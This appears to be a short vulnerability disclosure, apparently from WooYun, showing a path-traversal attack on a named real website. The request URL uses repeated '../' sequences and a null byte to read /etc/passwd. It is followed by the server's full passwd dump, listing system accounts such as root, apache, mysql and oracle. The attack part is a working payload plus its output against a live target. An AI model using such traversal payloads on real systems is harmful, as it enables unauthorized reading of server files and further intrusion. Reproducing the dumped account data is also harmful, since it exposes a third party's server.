 kids.anta.com/interface.php?c=../../../../../../../../../etc/passwd%00.a
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin apache:x:500:500::/root/anta-web/:/bin/false mysql:x:101:104:MySQL
server:/var/lib/mysql:/bin/bash oracle:x:501:502::/home/oracle:/bin/bash
404 Page Not Found
The page you requested was not found.
www.wooyun.org